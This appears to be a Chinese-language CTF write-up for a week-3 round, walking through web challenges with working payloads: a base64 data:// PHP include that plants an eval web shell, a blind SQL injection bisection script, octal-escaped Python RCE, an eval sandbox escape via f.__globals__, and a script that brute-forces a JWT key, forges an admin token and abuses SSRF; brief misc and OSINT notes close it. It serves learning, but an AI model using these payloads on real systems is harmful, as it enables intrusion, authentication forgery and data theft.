
week3 web Include Me 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php highlight_file (__FILE__ );function waf ( if (preg_match ("/<|\?|php|>|echo|filter|flag|system|file|%|&|=|`|eval/i" ,$_GET ['me' ])){ die ("兄弟你别包" ); }; } if (isset ($_GET ['phpinfo' ])){ phpinfo (); } if (!isset ($_GET ['iknow' ])){ header ("Refresh: 5;url=https://cn.bing.com/search?q=php%E4%BC%AA%E5%8D%8F%E8%AE%AE" ); } waf ();include $_GET ['me' ];echo "兄弟你好香" ;?>
文件包含有waf, 先传参数?iknow=1,否则隔5秒就跳转一下,然后再看phpinfo的信息,主要关注
这两个配置的都是on,就可以用data协议+base64绕过,payload
?iknow=1&phpinfo=1&me=data://text/plain;base64,PD9waHAgZXZhbCgkX1BPU1RbJzEnXSk7Pz4
有等号直接删除就行,有过滤不影响最后的结果
blindsql1 题目提示无回显,尝试过后发现有waf,过滤了空格,union,/,等等,那就用布尔盲注,有些关键字可以用大小写绕过
1 2 Alice'%09and%09Ord(mid((sElect%09group_concat(table_name)%09FRom%09infOrmation_schema.tables%09Where%09table_schema%09like%09database()),1,1))>96%23
这里参考大佬脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 import requestsbase_url = "http://127.0.0.1:57060/" result = "" i = 0 while True : i += 1 head = 32 tail = 127 while head < tail: mid = (head + tail) // 2 payload = "sElect%09group_concat(id,secret_key,secret_value)%09from%09`secrets`" current_url = f"{base_url} ?student_name=Alice'%09and%09Ord(mid(({payload} ),{i} ,1))>{mid} %23" r = requests.get(url=current_url) if 'Alice' in r.text: head = mid + 1 else : tail = mid if head != 32 : result += chr (head) print (f"[+] 当前结果: {result} " ) else : print (f"[+] 当前结果: {result} " )

臭皮的计算机 看主要代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 <!-- from flask import Flask, render_template, request import uuidimport subprocessimport osimport tempfileapp = Flask(__name__) app.secret_key = str (uuid.uuid4()) def waf (s ): token = True for i in s: if i in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ" : token = False break return token @app.route("/" def index (): return render_template("index.html" ) @app.route("/calc" , methods=['POST' , 'GET' ] def calc (): if request.method == 'POST' : num = request.form.get("num" ) script = f'''import os print(eval("{num} ")) ''' print (script) if waf(num): try : result_output = '' with tempfile.NamedTemporaryFile(mode='w+' , suffix='.py' , delete=False ) as temp_script: temp_script.write(script) temp_script_path = temp_script.name result = subprocess.run(['python3' , temp_script_path], capture_output=True , text=True ) os.remove(temp_script_path) result_output = result.stdout if result.returncode == 0 else result.stderr except Exception as e: result_output = str (e) return render_template("calc.html" , result=result_output) else : return render_template("calc.html" , result="臭皮!你想干什么!!" ) return render_template("calc.html" , result='试试呗' ) if __name__ == "__main__" : app.run(host='0.0.0.0' , port=30002 ) -->
代码的核心就是有waf的rce,过滤了大小字母,其实就是无字母rce,只不过是在python环境中,payload
1 __import__ ('os' ).popen('cat /flag' ).read()
这里可以八进制绕过,payload
1 \137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\160\157\160\145\156\50\47\143\141\164\40\57\146\154\141\147\47\51\56\162\145\141\144\50\51
看官方题解也可以用全角字符绕过
_import _(chr(111)+chr(115)).system(chr(99)+chr(97)+chr(116)+chr(32)+chr(47)+chr(102)+chr(108)+chr(97)+chr(103))
注意+要转义,不然会别识别为空格


臭皮踩踩背 首先nc连接上容器
1 2 3 4 5 6 7 8 9 10 你被豌豆关在一个监狱里,,,,,, 豌豆百密一疏,不小心遗漏了一些东西,,, def ev4l (*args ): print (secret) inp = input ("> " ) f = lambda : None print (eval (inp, {"__builtins__" : None , 'f' : f, 'eval' : ev4l}))能不能逃出去给豌豆踩踩背就看你自己了,臭皮,, >
这里带eval的第一个参数就是我们输入的代码,后面的内容一个字典,指定在接下来要执行的代码的上下文中,globals 是怎样的。
globals存放的是当前模块的自定义全局变量 / 函数 / 类等等。
__builtins__存放的是Python 自带的「内置函数 / 常量 / 异常」(如 print()、eval()、None)。可以在本地看一下
在题目中__builtins__被设置为None,那上图中
的所有函数都没有了,没有办法进行下一步了。在提示中说到,Python 中「一切皆对象」
我们可以利用python的函数对象的 __globals__ 属性来逃逸。题目中还有一个函数f,f是在题目的源码环境中,而不是在沙箱环境中,
那接下来就可以进行命令执行了,payload
1 f.__globals__['__builtins__'].__import__('os').popen('cat /flag').read()
或者
1 f.__globals__['__builtins__'].open('/flag').read()
同时这里官方还解释了为什么f.__globals__[__builtins__].eval('print(1)')会报错
我们在 inp 中的 eval 并没有指定 globals,因此 Python 会将当前调用处的上下文的 globals 作为第二个参数,即使设定了第二个参数但没有指定 __builtins__,Python 也会自动注入当前上下文 中的 builtins(也就是未指定则继承)。但当前上下文中的 builtins 是 None,因此会报错。解决办法就是在后面指定一下就行。payload
1 f.__globals__['__builtins__'] .eval('open("/flag").read()', { "__builtins__": f.__globals__['__builtins__'] })

这「照片」是你吗 这里ctrl+u发现没反应,就用其他方式看源码
能获取静态文件,这里可以尝试目录穿越,查看发现是flask框架,尝试读取app.py
注意要在发包工具上直接在浏览器中访问,../会被解析,读取后看关键代码
1 2 3 4 5 6 7 8 9 10 @app.route('/execute' def execute (): token = request.cookies.get('token' ) if verify_token(token) != True : return verify_token(token) api_address = request.args.get("api_address" ) if not api_address: return make_response("No api address!" , 400 ) response = requests.get(api_address, cookies={'token' : token}) return response.text
这里首先会校验token,然后通过get传参获得参数,从而进行ssrf,那么我们就要获得管理员的token,这里给
1 2 3 4 5 users = { 'admin': admin_pass, 'amiya': "114514" }
给了一组账号密码,amiya/114514,然后是token的加密密钥是6位数字,我们可以用这个账号登入进入获得token,然后6位数字爆破出secret_key,伪造admin的tokne
同时在代码中
1 2 from flag import get_random_number_string
也就是有flag,py这个文件,伪造token后就可以ssrf,payload
1 2 /execute?api_address=http://127.0.0.1:5001/fl4g
整个流程是登录 amiya/114514 获取 Token → 爆破 6 位 JWT 密钥 → 伪造 admin Token → 访问 /execute 获取 flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 import requestsimport jwtimport timefrom jwt.exceptions import InvalidSignatureError, ExpiredSignatureError, DecodeErrorTARGET_HOST = "http://127.0.0.1:6232" LOGIN_CREDENTIALS = { "username" : "amiya" , "password" : "114514" } FLAG_API_ADDRESS = "http://127.0.0.1:5001/fl4g" JWT_ALGORITHM = "HS256" SECRET_KEY_DIGITS = 6 def get_amiya_token (): """ 发送登录请求,从响应 Cookie 中提取 amiya 的 JWT Token """ login_url = f"{TARGET_HOST} /login" try : response = requests.post( login_url, data=LOGIN_CREDENTIALS, allow_redirects=False ) response.raise_for_status() if "token" in response.cookies: amiya_token = response.cookies.get("token" ) print (f"[+] 登录成功!获取到 amiya 的 Token:\n{amiya_token[:20 ]} ...(省略后续内容)\n" ) return amiya_token else : print ("[!] 错误:登录响应中未找到 Token Cookie!" ) return None except requests.exceptions.RequestException as e: print (f"[!] 登录请求失败:{str (e)} " ) return None def brute_force_jwt_secret (token ): """ 爆破 JWT HS256 算法的 6 位数字密钥 """ try : jwt.decode(token, options={"verify_signature" : False }) except ExpiredSignatureError: print ("[!] 错误:JWT Token 已过期,请重新运行脚本(自动重新登录)!" ) return None except DecodeError: print ("[!] 错误:JWT Token 格式无效!" ) return None print (f"[*] 开始爆破 {SECRET_KEY_DIGITS} 位纯数字密钥..." ) print (f"[*] 穷举范围:000000 ~ 999999,耐心等待(约 1-5 分钟)...\n" ) for num in range (0 , 10 ** SECRET_KEY_DIGITS): secret_key = str (num).zfill(SECRET_KEY_DIGITS) if num % 20000 == 0 and num != 0 : progress = (num / 1000000 ) * 100 print (f"[*] 进度:{num} / 1000000({progress:.2 f} %)" ) try : jwt.decode( token, secret_key, algorithms=[JWT_ALGORITHM], options={"verify_exp" : True } ) print (f"\n[+] 爆破成功!找到正确 secret_key:{secret_key} " ) return secret_key except InvalidSignatureError: continue print ("\n[-] 爆破失败:未找到有效的 6 位数字密钥!" ) return None def forge_admin_token (original_token, secret_key ): """ 基于原始 Token 和正确密钥,伪造 admin 身份的 JWT Token """ try : decoded_header = jwt.get_unverified_header(original_token) decoded_payload = jwt.decode(original_token, options={"verify_signature" : False }) decoded_payload["user" ] = "admin" decoded_payload["exp" ] = int (time.time()) + 600 admin_token = jwt.encode( decoded_payload, secret_key, algorithm=JWT_ALGORITHM, headers=decoded_header ) print (f"[+] 伪造 admin Token 成功:\n{admin_token[:20 ]} ...(省略后续内容)\n" ) return admin_token except Exception as e: print (f"[!] 伪造 Token 失败:{str (e)} " ) return None def get_flag (admin_token ): """ 携带伪造的 admin Token,访问 /execute 获取 flag """ execute_url = f"{TARGET_HOST} /execute" params = { "api_address" : FLAG_API_ADDRESS } cookies = { "token" : admin_token } try : response = requests.get( execute_url, params=params, cookies=cookies ) response.raise_for_status() print (f"[+] 成功获取 Flag!内容如下:" ) print ("-" * 50 ) print (response.text) print ("-" * 50 ) return response.text except requests.exceptions.RequestException as e: print (f"[!] 访问 /execute 失败:{str (e)} " ) return None if __name__ == "__main__" : print ("=" * 60 ) print (" JWT 自动化爆破 + Flag 获取脚本" ) print ("=" * 60 + "\n" ) amiya_token = get_amiya_token() if not amiya_token: exit(1 ) secret_key = brute_force_jwt_secret(amiya_token) if not secret_key: exit(1 ) admin_token = forge_admin_token(amiya_token, secret_key) if not admin_token: exit(1 ) get_flag(admin_token) print ("\n[+] 全流程执行完毕!" )
misc AmazingGame 不太了解apk文件分析,具体参考官方wp

OSINT-MASTER 查看图片属性
图片拍摄日期是2024/8/18 14:30,然后看航班号B-2418,搜一下当天的航班
找到航班号 MU5156航班管家搜一下航线
差不多到济宁
flag{MU5156_济宁市}
